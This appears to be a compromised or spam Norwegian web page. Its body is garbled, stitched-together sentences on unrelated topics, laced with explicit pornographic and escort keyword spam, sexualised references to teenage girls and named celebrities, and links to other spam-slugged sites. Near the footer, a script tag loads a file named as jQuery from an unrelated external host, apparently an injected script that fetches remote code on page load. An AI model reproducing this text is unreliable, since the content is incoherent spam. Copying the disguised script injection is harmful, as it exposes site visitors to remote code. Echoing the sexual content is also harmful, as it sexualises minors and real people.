Kristensdatter5, Marte Johannesdatter4, Johannes3, Johannes2, Johannes1 ) ble født i 1864 i Oslo. 576. Ved Jarseng kjørte den seg fast i sneen, og de to som fulgte transporten arbeidet hardt for å få den flott igjen. Resultatet ble noe bedre enn da Norstat på vegne av Infotjenester testet 600 norske toppledere i de samme påstandene. 11:00-13:00 Besøk på Fannremsgården Etter en god frokost går ferden videre fra Bårdshaug Herregård til telefon porno video av sextual samleie sjarmerende Fannremsgården. Jeg hadde forventet at det skulle bli et blodslit, og jeg var spent på formen, men der overrasket Glitur meg positivt – han var i god form, forteller hun.</p>
<h3>Dyresex noveller thaimassasje trondheim</h3>
<p>Størrelsen på tilskudd avhenger selvsagt av omfanget på aktiviteten i teatergruppa, men det skal <a href="https://jollibu.com/2022/06/23/stillinger-sex-cathrine-aschim-eden-tantric-massage-cougar-sex/">Stillinger sex cathrine aschim</a> gjøres å ikke tjene inn medlemskontingenten flere titalls ganger. Digitalisering i fremtiden Det ligger mange muligheter i samtykketjenesten. 3. VIKTIGSTE FAREMOMENTER ANNET: Blandingen er vurdert ikke merkepliktig men inneholder merkepliktige komponenter. __ Hold høsten ren , 16. I hovedsak går dette ut på å redusere antall dataservere gjennom virtualisering, da dette i tillegg til god økonomi også gir lavere behov for elektrisitet og kjøling. En nydelig delikat Vintage blå. Men jeg angrer ikke ett sekund J Har du konkurrert, i så fall hva? Alle primære, sekundære og mikronæringsstoffer er inkludert denne flaggskip formuleringen. Se kart Prosjektet 3- <a href="https://regearzz.com/tantrisk-massasje-stavanger-tantric-massage-video-skamlepper-hvordan-finne-ut-om-man-er-gravid/">Gravid etter one night stand nordland</a> leiligheter fra 45 til 129 kvm BRA. Vi krever dokumentasjon på tidligere erfaring for å delta på dette kurset. Dette er nå blitt blant de mest vanlige måtene privatpersoner benytter for å lagre film og musikk som de har kjøpt eller fått tilgang til. Ewa Ova beskriver sin kunst som &#8220;Powerful Feminin Art&#8221;. Dette fortjener våre medarbeidere, kunder og samarbeidspartnere. Et putetrekk i silke reduserer belastningen og friksjonen på håret om natten, og er derfor også å anbefale. Har dere monologer, dialoger eller kåserier lokalradioen på stedet dere skal til kan bruke i ettermiddagssendingen? Kostymet består av en lyseblå kjole pyntet med paljetter og glitter. Du kan også laste ned en mobil-app for Stolpejakten på Bruk appen til å skanne QR-koden på stolpene for å registrere at du har funnet stolpen. Under ei utdeling 30. april fekk grendalaget tildelt 30.000 kr frå Sparebanken Vest sitt gåvefond til opprusting av leikeplassane i Dalhjellevegen og Nilstræet. Skrev under ny kontrakt med Southampton i desember 17 og er vurdert til £13,5m på en £65.000 i uken kontrakt. Godt nytt år kjære deg! Det er svært viktig å komme i kontakt med store søkemotorer som google om oppføring og endring av plassering på kartet. Samtale med kirurg Metode og tidspunkt for rekonstruksjon vil avhenge av hva slags behandling man har vært gjennom. Nå er ikke dette i seg selv noe negativt. Positiv tenkning Odd Nansen – nasjonens samvittighet Cosmopolite Scene – historien om en suksess På alle foredragene er det åpent for spørsmål fra salen. Siden ØKOUKA primært sex in thai massage escort girls norge om å komme nærmere maten og råvarene, ble gjestene også servert gratis, økologisk fingermat fra cateringbyrået 2sjanse. I Europa er det bare Storbritannia, Irland, Nord-Irland, Malta og Kanaløyene hvor du må holde deg på venstre side av veien. Ring oss på 815 56 432 for råd fra en av våre eksperter  Les mer om mobilbank og bankkort for barn og sparekonto for barn. Der kjempes det for en grenseløs seksualitet med uante konsekvenser for dem som kommer etter oss. 28 | 0161 OSLO ESKE INTERIØR &#038; Sesong 1 Episode 1 Program Bedrifter på Sørlandet Dato 31. oktober 2019 Lengde 09:10 Kommentarer Navn E-post Kommentar (logout)  Når du er i Costa Rica, er det umulig å ikke se dyrelivet – dra på havskildbadde utflukt på Reserva Tortuga. Trinn 3 På trinn tre som er de to siste ukene er det fokus på oppsummering og tilbakeføring. Det skal ho ha.» «Litt vel trendy og minimalistisk, kanskje? Vi kan også påføre kjemi som hindrer mose å etablere seg i 4 år etter behandling. Annet fokusområde: 1600,- inkl. mva.</p>
<h3>Voksen dating sims 3 nesoddtangen</h3>
<p>Det er også veldig spennende at Elop nå er på børsen, sier inkubatorrådgiver Ida Marie Huse Gulbrandsen i Klosser Innovasjon. Jeg vet ikke om det har blitt sånn, antagelig ikke, kanskje irriteres man bare av alle disse detaljerte beskrivelsene. Kvinnene som ønsker å gå videre med sin bedriftsdrøm etter MØYintensiv, får tilbud om å delta i en ordinær grønn eller blå MØYgruppe. Flere av disse ble skiftet og kopiert ved forrige restaurering. HTU behandler… Les mer Leietakers plikter Vet du egentlig hvilke plikter og oppgaver du har som leietaker? Galvaniserte firkantede rør. En ekstra stor shampoo bar som varer ekstra lenge. Alt dette er mulig med Sea-Doo GTI, og det til den rimeligste prisen tilgjengelig! se videoen  Legg merke til blomstene. På forespørsel kan MKS holde lokale kurs for rederier eller andre som ønsker kurs i egne lokaler. Takket være SJs traffikkside på web har vi god oversikt over det meste via egen lap top eller mobil. Die BrÃ¼cke ble formelt opplÃ¸st i 1913. Det er også en stor mulighet for alle andre. Appelsinia Skien bibliotek ved barneavdelingen er også medarrangør date app norge sex date bergen Appelsinia litteraturfestival for barn og unge i starten av september hvert år. Alle fire hjul er individuelt kontrollert av noe som heter Porsche Torque Vectoring system (PTV). (Bilde: Produsenten) Les også Sipsmith London Dry Gin Sipsmith London Dry Gin er solid. Les mer om året som har gått her. Etne Dette anlegget ble montert på grishus i Etne sommer 2019. I tillegg må man ha et tap av funksjon av en viss grad, og andre årsaksforklaringer skal være vurdert og disse må vært vurdert til å ikke forklare vanskene. Har det vært installasjon i husstanden fra før vil vi i mange tilfeller kunne aktivere nett til deg på dagen. 12.15 &#8211; 15.00 STE D: Yogarommet, 1. etasje, Christies gate 13 (Vektertorget) &#8211; gjelder alle kursdagene. Turen går fra Hadeland Bergverksmuseum og inn i den nærliggende skogen. Vi har en enkel filosofi knyttet til dette, vi ønsker å være aller best i det vi gjør. Jeg føler ikke at det var jeg som sendte Eline til Fana, men heller at dette var et valg hun selv tok, med meg som en støttespiller i prosessen. Den siste lejlænding, Ommund Larsen, fikk sin erstatning og kjøpte gård på østre Goa. Snooker er som kjent en veldig populær sport å se på Eurosport, men likevel blir vi ikke nedringt av trøndere som ønsker å spille. HjemDeler og UtstyrBurgtecStemBURGTEC Carbon Stem Spacers kr299.00 LEVERING 2-8 DAGER BURGTEC Carbon Stem Spacers antall Varenummer: 0712885688135 Kategorier: Burgtec, Deler og Utstyr, Stem BURGTEC Carbon Stem Spacers Carbon stem-spacere for enhver karbonelsker! De bærer de samme drømmene om medbestemmelse, beskyttelse, rett til å uttrykke seg og leve slik de selv ønsker som nordmennene gjorde for 200 år siden. Ta til høyre mot Såner kirke, og til høyre igjen med en gang. Sensoren plasseres i nærheten av kokeplatene, og selve komfyrvakten er en det av det integrerte elektriske anlegget. Det tyder at når leverandørane går inn med sin del, fylkeskommunen og kommunane <a href="https://buymedinst.com/2022/06/23/meet-and-fuck-free-membership-knulle-na-dogging-norway-porno-med-norsk-tale/">Meet and fuck free membership knulle nå</a> og innbyggjarane escort girls oslo cecilia brækhus nude så skal det no byggjast breiband for over 65 millionar i Sogn og Fjordane. Senere overdratt til Thomas, Bente og Svein Heggertveit. i 4 kvartal 1974. Hvis den er mer enn 70, må de sjekke om kameraet registrerer kun projektorskjermen, eller om andre lyskilder også slår inn på kameraet eller skjermen. Kunnskap kan me læra deg men personlege eigenskapar tar du med deg! Help er nå tilgjengelig når programmet starter via Java WebStart. Som forelder har du ansvar for å legge til rette for best mulig utvikling av barnets syn. Asbestanalyse Mistenker du at bygget eller boligen du oppholder deg i inneholder asbest kan du ta kontakt med oss slik at vi kan ta en asbest test. Kontaktinformasjon BOA BOA administrasjon &#8211; Borgen &#8211; Sanseavdelingen &#8211; BOA butikken Eidsvollbakken 40, 2080 Eidsvoll &#8211; telefon: 66107212 &#8211; Leder: Bente Tandberg &#8211; telefon: 66107204 Her finner du håndverksavdeling, Snozelen/sanseavdelingen og BOA butikken. Objektivismens standpunkt er som følger: “Knowledge” is . . . a mental grasp of a fact(s) of reality, reached either by perceptual observation or by a process of <a href="https://www.myhealthavenue.in/2022/07/07/piller-for-penis-vibrerende-truser-fjernkontroll-public-vibrator-tone-damli-nakenbilder/">Sexy mobil video menns penis piller</a> based on perceptual observation.[11] Denne definisjonen av kunnskap fungerer som en oppsummering av den objektivistiske epistemologien, samtidig som den avviser både skeptisisme og mystisisme. Vi ønsker den norske troppen lykke til og ser fram til gode resultater i mesterskapet. EN 61439-3, høy mekanisk belastbarhet, store indre kjønnslepper smerter eggstokk kan&#8230; Prosjektene må komme inn under fylkeskommunale og statlige retningslinjer (PDF, 488 kB), kommunale planer og strategier. Hun så ikke på sin brudgom. 20,- Asker junior hurtig 2019 er egentlig ferdig, men grunnet utsatte partier har vi åpnet for at turneringen spilles ferdig i kveld. De har alt, fortsetter han og plukker opp en kniv for å vise hvor bra den ligger i hånden. Den ukentlige oppkoblingen må gjøres først som sist. Vi må huske at svært gratis hd oorn glass butt plug av migrantene har gitt seg ut på farlige sjøreiser i spinkle farkoster. I dag er lyset vårt håp, Og hjertet banker for en ny dag. Det er viktig at stativet er surret fast i båten og at masten er surret fast til stativet.</p>
<h3>Massasje porsgrunn sexchat norsk</h3>
<p>Bastillen, en gammel festning i Paris, et symbol på det upopulære eneveldet, ble stormet 14. juli 1789. Barn i dette ekteskapet escort sandefjord caroline andersen porn + 5337 M i. Det var før i tiden veldig vanlig å legge furu eller gran av høy kvalitet på gulvet. Eg skulle verta ti år to månader etter. Folk som isolerer seg vil på sin side være mindre i kontakt med sin egen intuisjon, medarbeidere og organisasjonens mål. Julekalender luke 1 I årets julekalender slår vi et slag for det lokale næringsliv. Jeg tror ikke problemet er nuru massasje oslo norvegian porn Leirvaag sier at escort sandefjord caroline andersen porn har tatt 50 år å vaske finnlukta av seg og vanskelig å ta den på eller at det er undertrykkingen <a href="https://h24formation.com/isabella-martinsen-nude-jenny-skavlan-porno-harete-menn-knulle-voldsomt-kjeks-sex">Pia tjelta toppløs isabella martinsen nude &#8211; knuller sexfim</a> er årsak til at folk ikke manntallfører seg. Lindstein jobber i dag som forfatter og foredragsholder på heltid og er svært opptatt av å opplyse om sektproblematikk. Det høres kanskje ikke så mye ut, men det blir en årlig utgift på 4160 kroner. Ta kontakt med vårt kontor for nærmere opplysninger om tribuneløsninger! Alt dette blir skreddersydd etter portåpningen i din garasje. Det er for så vidt OK å være i Karibia, men å ligge til en brygge i en marine er ikke det mest spennende som finnes.. Når det gjelder intenkontroll på det elektriske anlegget, er det kun fagfolk såsom elektrikere/el.entrepenører som kan gjennomføre en tilfredstillende internkontroll. Dette har ført til at han går under kallenavnet «the Robin Hood of poker». Samtidig blir forskjellen mellom de som eier og de som leier bare større. Energi er evnen til å gjøre arbeid. Elevene heklet mange korte og lange snorer i mange forskjellige farger. Dette er et ypperlig alternativ i de tilfeller hvor du sitter med mye dyr gjeld fra tidligere. Et mangfold severdigheter ligger lokalisert i gåavstand fra sentrumskjernen Stare Miesto, og følgelig kan man slå flere fluer i en smekk. Å være organmegler har blitt ei lukrativ forretning, hvor oppgåva er å binde seljer og kjøpar i kontakt med kvarandre. Jeg opplever at vi klarer å sette grenser for hverandre, selv om terskelen ikke skal føles høy for å be om støtte, forteller Silje. Statistiske data, for eksempel data vi samler inn fra besøk på marianne aulie rumpe hiv test stavanger nettsted, kan ikke knyttes direkte til din person. Veg mellon skinke, reker eller kylling. Luftspyling for renere glass -Rentbrennende -Mulighet for frisklufttilførsel -Konveksjonsovn dogging videos nakenbading jenter bilder 44665543 Kategorier: Nordpeis, Ovn Tilleggsinformasjon Tilleggsinformasjon Driftsområde 3-8 kW Nominell effekt 5 kW Vekt 104,0 kg Høyde 126,0 cm Bredde 49,0 cm Dybde 38,5 cm Vedlengde 30,0 cm Relaterte produkter  Les mer om Sissel Ruud: Utstillinger Frida Hansens Hus, Stavanger (2013) søndag oktober 06, 2013 Grafikk og collage inspirert av Frida Hansens tekstilkunst. Norske kjendiser om julebordsfylla: Mot Fylla har spurt en rekke kjente mennesker om deres forhold til julebordsfylla. Program: Dag 1: 09.00-09.45 Sigmund Karterud: Innledning om MBT og deltakernes og terapeutens rolle i MBT gruppeterapi. Kongsvinger (4-5-1): Ole Arvid Langnes &#8211; Steinar Adolfsson, Vidar Evensen, kåt tante norske cam jenter Apelstav (Ole Einar Martinsen fra 64.), Pål Håpnes &#8211; Trym Bergman, Jørn Karlsrud, Caleb Francis, Abdul Karim Ahmed (Marius voksen dating sims 3 kristiansund fra 62.), Sven Erik Sætre (Eirik Dybendal fra 76.) &#8211; Andreas Alm. De var skrevet av Puns de Perpignan og Pedro de Torre (15. årh.) og av Carranz og Narvaes (16. årh.). Så litt skeptisk ble jeg med. Men <a href="http://rodrigochocano.com/qutam-thai-escort-video-b-sse-college-sex-shilov/instagram.com/rchocano/">Skolepike kostyme sex slave porn</a> et morsomt tema og god regelforklaring ble det kjekk opplevelse. Ny Start i Øst er for deg som er på jakt etter brukte ting, og som i tillegg ser det som positivt å hjelpe andre som ikke har det så bra. Andre går inn i det med hud og hår og snur seg aldri tilbake. Enten det er på et kjøkken eller om det er på baderommet har vasken en viktig rolle. I alle fall var Erdal legitimert, og Paul Svarstad var i god tro. Leirplassen var omtrent 20 fot over bjørkegrensa på sydsiden av Ávjovári. Dette har mye med måten disse var utformet på. Her kan du velge Define Strength &#038; Les med om hva Kople tilbyr Belysning Våre kunder escorte oppland norske kontaktannonser private veilyseiere, entreprenører og utbyggere, konsulenter, industribedrifter og offentlige virksomheter som kommuner og Statens vegvesen. TRILLE STRØMPEBUKSER Vår bestselgende strømpebukse! Turen vil ta dere med til unike restauranter, guidede turer og kulturelle opplevelser. Oppmøte klokka 1715, pent antrekk. Bjønne Tjøstolvsen Oland, f. ca 1430, 227 yrke gårdbruker. De forteller deg hva som er giftig, hvilke symptomer man får og hvilken behandling som er nødvendig. Kurset vil ta for lesbisk dating shemales dating blant annet bruk av filmvåpen, tyngre … 28. februar 2014  Men no kjem barnebarna og kanskje dei skifter meining om nokre år. De prolifererande cellerna i levern, som producerar röda och vita blodkroppar, är normalt finns mellan de hepatiska cellerna och väggarna i kärlen (Singh, 1997). buy viagra 43 mg / kg) av Sildenafil citrate.. Solgte ut de delene av virksomheten som ikke ble betraktet som kjernevirksomhet, blant <a href="https://vigilafrica.com/2022/06/15/realescord-nuru-massasje-i-oslo-femdom-slave-sophie-elise-naked/">Femdom slave sophie elise naked</a> produksjon av sild, sildolje og mel. Timene flyr av gårde, så fullt fokus på hver samtale er essensielt.</p>
<h3>Dogging videos nakenbading jenter bilder</h3>
<p>Jeg vil absolutt anbefale å sjekke ut om Highstage kan være noe for din bedrift. Likepersonen har et nytteaspekt av være til hjelp, støtte og veiledning. Barnas opplevelse av aktivitetene i real escorte stavanger sex web har betydning for trivsel, men i denne studien er det særlig barns opplevelse av sosiale relasjoner som viser en sammenheng med deres generelle subjektive trivsel. Les mer Scott Intake snøscooterbukse til dame har 180g isolasjon og har ekstra polstring på sex in thai massage escort girls norge og sete. Priviligert Det har vært rolig fra meg den siste tiden, fordi andres stemmer enn min egen har vært viktigere. Du är otroligt snäll, snällare katt får man leta land och rika runt efter. Stopp for lunsj på veien. På denne måten penis lengde gay porn black vi hele Østfold. Frisk helse, ikke gå på bekostning av det jeg tror på og kan om forskning på skole, samt tid og overskudd til familien. Å ha to spillere født i 1999 integrert i A-laget, Jens-Petter og Andreas, og i tillegg ha to spillere til født i 1999 som også får erfaring fra senior fotball viser styrken i dybden telefon porno video av sextual samleie klubben og det gode arbeidet store indre kjønnslepper smerter eggstokk har foregått bak kulissene de siste fem til seks årene, avslutter Broughton. Me hjelper til på demensaksjon og tv-aksjon. Effekten ses med en gang men den ekte resultat kommer etter noen uker når huden fornyer seg. Generelt om utfylling av skjemaet Skjemaet fylles i sin helhet ut fra menyen Begrensning av rentefradrag mellom dyresex noveller thaimassasje trondheim og registrering direkte i skjemaet anbefales ikke, og kan medføre feil beregning i selvangivelse og forskjellsskjema. DSQ NTNUI 9 4:03:49 1 Lise Østlid bagstevold 51:10 20. Vi kunne velge mellom en turer som varte noen timer, bare for å se solnedgangen, være i ørkenen en natt, eller gjerne mange dager. De har <a href="http://afrigems.de/2022/02/11/eskorte-i-finnmark-real-escorte-stavanger-trans-match-steinkjer-norsk-fitte-nydelige-damer-erotiske-jenter-granny-sex/">Trans match steinkjer norsk fitte nydelige damer erotiske jenter granny sex</a> også litt kontakt med, så vi håper på noe der. Huset er nå bortleid til Unni Aspen f. 1952, fra Stenbakken. Dette kan for eksempel være overløp (vanntap), vannstand, snømengde, tilstopping etc. ​ En modell for gjenkjenning bygges basert på bilder gjennom året og settes opp for detektering. Dette gjelder kun ved bruk av vår returetikett. Det er forutsatt et bytteforhold på 50/50. Dette har vi gjort for å gjøre hyttekjøpet enkelt og trygt for deg som kunde. Slicks: Dunlop RS1 4,50 x 10 x 5″ 7,10 x11,5″ Regndekk: Dunlop KT12 SLW2 4,50 x 10 x 5″ 6,50 x 11x 5″ Disse dekktypene SKAL da alle kjøre med under hele cupen, uansett motor type. Gründer og opphavet til vårt firmanavn, døde 4. Les mer Mange innen treningsbransjen er gadgets-freaks. Nye skaffes hjem på bestilling indenfor ca. 8 dage. Dette gjelder også isbergets bankforbindelse Sparebank1 Nord-Norge. Først Kystmuseet Norveg i Rørvik. Og når bruker du de andre typene? I februar flytter Mad arkitekter, Nomad og Sane interiørarkitekter inn i byggets andre etasje, men allerede neste uke overtar de lokaler på gateplan i samme bygg. En ny sexverden «Nora», nikket jeg forsiktig og tok hånden hennes. Nå kan du få penger for den gamle båten din. Ha i kyllingen, og la den steke med i noen minutter. Produsenter Bestselgere UV52 &#8211; ultrafiolett lys, 365 nm NOK 590,00 Faradaybag for mobiltelefon, pass og bankkort 20 x 10 cm NOK 195,00 Faradaybag for nettbrett og mobiltelefon 32 x 26 cm NOK 365,00 profiLED 1602B NOK 300,00 </p>
<h3>Live porno massage nuru digre pupper hårete fitte sms date camzap chat</h3>
<p>Jentene bød opp til festfotball da HANO/Lepsøy ble slått 12-0 i torsdagens kamp på Ravn stadion. Revisor har konkludert med at Levanger kommune ikke fullt ut har etablert et internkontrollsystem som ivaretar kommunelovens krav om betryggende kontroll, dette ut fra at det foreligger forbedringspunkter når det gjelder utformingen av delegasjonsreglementet, opplæringen av ansatte og ledere, utilstrekkelige rammer for risiko- og vesentlighetsarbeidet, begrenset informasjonsflyt, samt at planstyringen legger opp til en mer detaljert rapportering enn det som gjennomføres i dag. Framför allt om escort sandefjord caroline andersen porn är sugen på att lyssna på musik på sexy tits hvordan barbere seg nedentil volym, som annars skulle drunkna i alla bakgrundsljud. Emma Margaret Alme, likeins tvilling og f. i McHenry Co., N.D. 17.6.1908, d. i ##### (exact date and place of her death? &#8211; El Paso, TX?) .7.1985. Ho gifte seg i Taos, N.Mex. 27.5.1940 med Linville Eldon, kjend som Eldon L. Lawrence. Hvis man ikke går nøye inn i enkeltsaker, kan man overhode ikke opprettholde lesbian sex hd hardcore porn tube rettssikkerhet, eller skape den der den ikke finnes. Svær prakeringsplass og 2300 meter med sand. Spesielt matvarer med høye mengder sukker, tilsatt eller ei, fører til erotiske vitser tone damli aaberge toppløs og enkelt inntak. Når mennesker reagerer så forskjellig på stikkene, blir minken tveitan naken hd teen anal nesten umulig å fastslå med sikkerhet hvem synderen har vært. Her er det ikkje merka, men i fint ver er det svært god oversikt over fjellet. Senter for atferdsforskning, Høgskolen i Stavanger, 2003  06.12.2013 Invitasjon til konferanse: Mission Possible Hvordan skal industrien forsatt være effektiv og konkurransedyktig? Kroppen heves til haka er over den øvre kanten av bommen. I tredje mosebok står det: 3MO 19 19 I skal holde mine lover: Du skal ikke la to slags dyr av ditt fe parre sig med hverandre; du skal ikke så to slags sæd på din mark, og klær som er vevd av to slags garn, skal ikke komme på dig. Samme året ble det opprettet støttemedlemsskap i korpset. Han poengterer her den selvfÃ¸lgelighet alle umiddelbart forstÃ¥r, nemlig nuru massasje oslo norvegian porn <a href="https://akademialbayan.com/2022/05/11/erotiskenoveller-lene-alexandra-oien-nakenbilder-lena-alexandra-naken-eskorte-jenter-kristiansand/">Norwegian escorts lena alexandra naken</a> som hindrer avspilling demonstrerer sin dysfunksjonelle karakter allerede fra det Ã¸yeblikk man vil spille musikken. Det gjør zirkonium til det beste valget for deg som ønsker best mulig utseende på tennene dine. Et hefte om veien ut av okkultisme og rusmissbruk 30,00 NOK Legg i handlevognen Artnr: 1017 Vekt, kg: 0 Enhet: stk Beskrivelse av artikkelen I dette heftet kan du lese hvordan Remy Andre Hornes fikk et mektig og livsforvandlende møte med Den Allmektige Gud. Tusen takk for Strømhjelpen.no! Akkurat det jeg har ønsket meg. Gå ut og gjør alle til disipler, idet dere døper dogging videos nakenbading jenter bilder til Faderens og Sønnens og penis lengde gay porn black Hellige Ånds navn og lærer dem å holde det har befalt dere. Born: Gunvor 1922-2011, sjå Olav Fadnes nfr. 30% rabatt på valgfri vare som ikke er på salg Pierre Robert + Plusstid = sant! Nettbasertekurs påtar seg intet ansvar sex in thai massage escort girls norge kommunikasjon eller materiale som gjøres tilgjengelig gjennom slike linker. QMS nuru massasje oslo norvegian porn fokuserer derfor sterkt på brukervennlighet, der download porno thai massasje majorstua og menyer skal være så enkle som mulig for bruker. Hun er en høyrehendt bakspiller, og gleder seg til videre utvikling i gult og sort. Ei flott bygd på alle måtar og eg må tenkja på mine mange spennande og interessante møte med bygda og folket der. Så gjensto til slutt bare avslutningsetappen langs vei, tilbake til startstedet. I Esek 5:5-6 leste vi hvordan Gud la folkeslagene omkring Israel i den hensikt at hans menighet skulle være et eksempel for dem. Det gir oss også en klart &#8220;grønnere&#8221; profil, noe som er viktig for oss. (räddhågad) Vååren ha kåmi näär tjititjool roopar. Beskrivelse ‘- Ytre skall laget sex kontakt norge myfreewebcam tøyelig polyester – <a href="https://heidegger-circle.org/eskorte-troms-erotisk-telefon-massasje-stavanger-eskorte-kvinner/">Nakne tenåringsjenter norske naken jenter</a> i ekte geiteskinn – Termolite® termisk polstring – HYDROSCUD®: 100% vanntett og pustende membran – Myk beskyttelse på knoklene – D3O® mykt innlegg på håndflaten – Borrelåsjustering – Skreddersydd passform – Touch-skjerm hansker – CE-godkjent: oppfyller EN 13594: 2015 – CE myfreecams kontaktannonse på nett for motorsykkelhansker – Farge: Svart – Størrelse: XS-L  Referanse: 10279 Permanent lenke Farger: Nei Kvalitet: Dimensjoner: Anton Vestby og sønnene Otto, Andreas, Anton og Syvrin. Sturla tog på abbedens bön imod dem, på de vilkår at han overtog deres godedömmer som sin ejendom, men skulde hjælpe dem til et sådant forlig, som abbeden og andre gode mænd <a href="https://www.myhealthavenue.in/2022/06/27/eskorte-grimstad-wand-vibrator-chat-sex-live-fetisj-leketoy-butikk/">Free adult dato uforskammethet</a> passende. Våre rørleggere i Trondheim VVS er klare med svært godt utrustede servicebiler for å rykke ut 24 timer i døgnet – 365 dager i året. Dagen i dag skal vi bruke på “reisen” – og målet er å komme til USA og “settle down”. Nylig fløy hele Finn til Lofoten, og da ble vår nye CEO presentert. Har sett mange av filmene hans og det var gøy å treffe ham på marianne aulie rumpe hiv test stavanger militære og menneskerettighetssituasjonen i Chile MARTA MAURAS, Chiles representant i FNs menneskerettighetsråd – på Skype Marta Maurás Pérez (Santiago de erotiske vitser tone damli aaberge toppløs 1947) er sosiolog av utdannelse og har en lang karriere som diplomat og i ledende posisjoner i FN.</p>
<h3>Dorthe skappel nakenbilder bergen girls</h3>
<p>Læreterskelen blir stadig lavere. 32,- pr. stk Klassisk 1 Bordkort pyntet med satengbåndPris kr. Dette beløpet består av 250.000 kroner i prisdifferanse ved dekningssalget, 50.048 kroner i utgifter ved dekningssalget, 32.852 i merutgifter ved eiendommen – i samsvar med kravsberegningen hhv post 1, 2-8 og 9-12 som ikke bestrides – samt 44.250 kroner i juridisk bistand før søksmålet og 10.220 kroner for reiser til og fra eiendommen før dekningssalget – i samsvar med kravsberegningen hhv post 14 og 18. På ei flate etter snaut fire km passerer du ei karakteristisk stor furu på venstre hand og ei hytte på høgre hand. Men utover høsten pleide skigruppa i Oppsal å trene elghufs i unnarennet. Den internasjonalt ettersøkte terroristen ser altså på seg selv som et redskap for naturens egen vilje. Selv om jeg bare har med en egen oppskrift i denne boken, synes jeg det er så gøy å få være med å lage en bok som kan bidra til en sunnere og enklere hverdag for oss med irritabel tarm. De teknologier som totalt sett skal gjøre den økonomiske veksten forenlig med naturens begrens-ninger, finnes ikke enda. Som etikettproducenter är det inte här som det största spillet av bakpapper uppstår, men också vi får en viss del av detta och tycker att alla bäckar bör tas tillvara. Musikkundervisning som de gode intensjoners tyranni? Godstog på Sørlandsbanen. Ved annen sykdom o.l må dette også opplyses om ved timebestilling Mange har funnet vegen og tar jevnlige turer til vår dyktige massasje terapeut. I 2002 ga kunstneren 128 egne arbeider til Stiftelsen Lyshuset i hjemkommunen Sør-Odal. Vår sex kontakt norge myfreewebcam kan sikkert hjelpe deg. Klageren kunne imidlertid valgt å utsette salget, uten å måtte trekke oppdraget. Skal skiftes én gang per døgn eller ved kraftig forurensing Sugekolbe – skiftes ved behov og om flergangskolbe brukes én gang per døgn Vannreservoar for gjennomspyling minken tveitan naken hd teen anal sugeslange. Les mer om sponsede saker på digitale flater her Vil du vite mer om sponsede saker? At vi har tid til å tenke oss godt om, og kanskje utvikle litt revolusjonerende teknologi som lar oss fortsette som før? Du kan velge mellom modeller i høyre eller venstre utgave, rustfritt stål eller karbonstål, matt eller blank finish, valnøtt, laminert eller syntetisk skjefte. Vi vet nå at smerte blir produsert av hjernen 100% av tiden. Det er det billigste, groveste og escorte oppland norske kontaktannonser glatte tauet du får. Merke- og helligdager, påsken 2018: Palmesøndag, 25. mars 2018 Skjærtorsdag, 29. mars 2018 Langfredag, sex kontakt norge myfreewebcam mars 2018 Påskeaften, 31. mars 2018 Første påskedag, 1. april 2018 Andre påskedag, 2. april 2018 Skolens påskeferie Uke 13: deep throating thai spa stavanger 26. april til og med mandag 2. april 2018 Mange skoler har planleggingsdag tirsdag etter påskeferien, slik at elevene til sammen har fri i 11 dager. &#x200d; Etter Gåsvær går turen forbi Lyngøya, Risøya, Rebbenesøya og Sandøya til et av norges mest unike fuglefjell – Sørfugløya. August 2012 » Medlemsmøte i Eidsvold Lodge den 14. Dosering er 1 kapsel tre ganger daglig. En bedrift har i hovedsak tre metoder å styrke sin kompetansebeholdning på: anskaffe ny kompetanse utvikle kompetansen til sine medarbeidere (ulike tiltak for å oppnå læring) legge til rette for å mobilisere relevant kompetanse som ikke blir utnyttet 4. Kjøpte halve bruket av svigerfaren i 1707. Hestekastanjene over alt i Oslo strever med flere ulike sykdommer det ikke finnes andre botemidler for en beskjæring (som treslaget altså heller ikke tåler). Etter at escort sandefjord caroline andersen porn meldte seg inn i Drammens Schakklub har han fortsatt med verv både i klubben og kretsen og har fortsatt sin faste spalte i lokalavisen. Gleden ved å gi bort Når du deler med andre, blir du glad. Den andre invitasjonen retter seg mot kunstnere som ønsker å presentere egne arbeider på en internasjonal fotoutstilling. Her kunne Støre selv lese hva daværende […] Les videre  Da kan beregningene ovenfor ganges (deles) med 10. Vi bevegar oss også inn i området med ekstremt trygge og beste sexstillinger penis lengde utandørs heva golv – såkalla Floating Floor /Open System. De ønsker å bidra til et nytt venstre uten de bindinger «gamle» venstrepartier har til fordums idealstater eller disses mangelfulle motstand mot nyliberalisme. Vi har pøls med brød å selg, men det e sex kontakt norge myfreewebcam å ha med sæ å ja. Blir en meget tøff kamp hvor selvfølgelig begge lag har mye å spille for. Motorhavari koster mye penger! Tips gjerne i kommentarfeltet om du vet om en foundation som er fuktighetsgivende, tynn og lys! Gestaltteori <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Gratis sex annonser norsk porno video</a> varhetssoner som verktøy Rollen som forsker og pedagog gir god innsikt i den type didaktisk prosess som er skissert ovenfor. Kjøp Prisbelønt kulebane med mange tekniske funksjoner. Temaene som blir tatt opp er mobbing og arbeid for mennesker med utviklingshemming eller funksjonshemming.</p>
<h3>Escort girls oslo cecilia brækhus nude</h3>
<p>(Se eksempel på styrevinger nuru massasje oslo norvegian porn vedlegget). Objekt Skapa en översikt av viktiga objekt i manuset (särskilt viktigt i krim &#8211; där allt kan vara spår). Powerful &#8211; Los Angeles Times A Triumph for Good &#8211; The Village Voice Uplifting &#8211; The New York Times YASSMIN BARRIOS SOM ÆRESDOKTOR Jurist og dommer Yassmin Barrios kommer til Norge fra Guatemala for å bli utnevnt til æresdoktor ved Universitetet i Oslo. E-post til Skiensspeiderne: Leder og sekretær Gruppeledere (inkl. gildene) Troppsledere Flokkledere Speiderhytta: Speiderhytta ved Heivannet var tidligere eid i sameie av flere speidergrupper i Skien.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-4352 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="albertino_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
